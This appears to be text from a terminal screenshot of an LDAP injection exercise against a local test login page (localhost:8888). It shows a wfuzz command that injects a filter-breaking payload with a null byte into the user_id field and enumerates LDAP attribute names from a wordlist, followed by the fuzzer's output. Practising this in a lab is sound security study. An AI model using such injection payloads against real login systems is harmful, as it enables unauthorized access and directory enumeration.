 ~/c/h/h/working-dynamically/OWASP10/LDAPInjection/basics | master ?1 | ✔ wfuzz -c -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ=*))%00&password=anything&login=1&submit=Submit' http:/
/localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        17 L     49 W       550 Ch      "aACertificate"
000000024:   200        17 L     49 W       550 Ch      "aCSMaxSizeOfRSVPLogFile"
000000023:   200        17 L     49 W       550 Ch      "aCSMaxSizeOfRSVPAccountFile"
000000015:   200        17 L     49 W       550 Ch      "aCSIdentityName"
000000003:   200        17 L     49 W       550 Ch      "accountNameHistory"
000000025:   200        17 L     49 W       550 Ch      "aCSMaxTokenBucketPerFlow"
000000026:   200        17 L     49 W       550 Ch      "aCSMaxTokenRatePerFlow"
000000022:   200        17 L     49 W       550 Ch      "aCSMaxPeakBandwidthPerFlow"
000000007:   200        17 L     49 W       550 Ch      "aCSDirection"
000000021:   200        17 L     49 W       550 Ch      "aCSMaxPeakBandwidth"
000000020:   200        17 L     49 W       550 Ch      "aCSMaxNoOfLogFiles"
000000013:   200        17 L     49 W       550 Ch      "aCSEnableRSVPMessageLogging"
000000012:   200        17 L     49 W       550 Ch      "aCSEnableRSVPAccounting"
000000017:   200        17 L     49 W       550 Ch      "aCSMaxDurationPerFlow"
000000019:   200        17 L     49 W       550 Ch      "aCSMaxNoOfAccountFiles"
000000016:   200        17 L     49 W       550 Ch      "aCSMaxAggregatePeakRatePerUser"
000000014:   200        17 L     49 W       550 Ch      "aCSEventLogLevel"
000000011:   200        17 L     49 W       550 Ch      "aCSEnableACSService"
000000018:   200        17 L     49 W       550 Ch      "aCSMaximumSDUSize"
000000010:   200        17 L     49 W       550 Ch      "aCSDSBMRefresh"
000000009:   200        17 L     49 W       550 Ch      "aCSDSBMPriority"
000000027:   200        17 L     49 W       550 Ch      "aCSMinimumDelayVariation"
000000029:   200        17 L     49 W       550 Ch      "aCSMinimumPolicedSize"
000000005:   200        17 L     49 W       550 Ch      "aCSAllocableRSVPBandwidth"
000000006:   200        17 L     49 W       550 Ch      "aCSCacheTimeout"
000000004:   200        17 L     49 W       550 Ch      "aCSAggregateTokenRatePerUser"
000000002:   200        17 L     49 W       550 Ch      "accountExpires"
000000033:   200        17 L     49 W       550 Ch      "aCSNonReservedTokenSize"
000000008:   200        17 L     49 W       550 Ch      "aCSDSBMDeadTime"
000000041:   200        17 L     49 W       550 Ch      "aCSServerList"
000000056:   200        17 L     49 W       550 Ch      "aliasedObjectName"
000000050:   200        17 L     49 W       550 Ch      "addressType"
000000049:   200        17 L     49 W       550 Ch      "addressSyntax"
000000053:   200        17 L     49 W       550 Ch      "adminDescription"
000000055:   200        17 L     49 W       550 Ch      "adminPropertyPages"
000000051:   200        17 L     49 W       550 Ch      "adminContextMenu"
000000052:   200        17 L     49 W       550 Ch      "adminCount"
000000048:   200        17 L     49 W       550 Ch      "addressEntryDisplayTableMSDOS"